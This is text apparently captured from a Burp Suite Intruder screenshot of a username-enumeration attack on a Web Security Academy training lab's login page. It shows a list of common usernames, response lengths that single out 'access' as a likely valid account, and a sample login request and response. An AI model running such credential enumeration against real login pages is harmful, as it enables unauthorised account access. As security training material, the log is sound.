 Attack Save 4. Intruder attack of https://0a41006504cc5552812ef78c008900f8.web-security-academy.net
4. Intruder attack of https://0a41006504cc5552812ef78c008900f8.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length
13 access 200 124 3441
0 200 84 3439
1 root 200 83 3439
2 admin 200 124 3439
3 administrator 200 123 3439
4 user 200 122 3439
5 test 200 121 3439
6 guest 200 125 3439
7 oracle 200 120 3439
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a41006504cc5552812ef78c008900f8.web-security-academy.net
3 User-Agent: curl/8.23.0
4 Accept: */*
5 Content-Length: 33
6 Content-Type: application/x-www-form-urlencoded
7 Connection: keep-alive
8
9 username=access&password=testpass
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ngry7Fw1Vbavz816oHKMHZlHq2OqXWes; Secure; Ht
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3246
6
7 <!DOCTYPE html>
8 <html>
9 <!--LAB_HEAD_START-->
10 <head>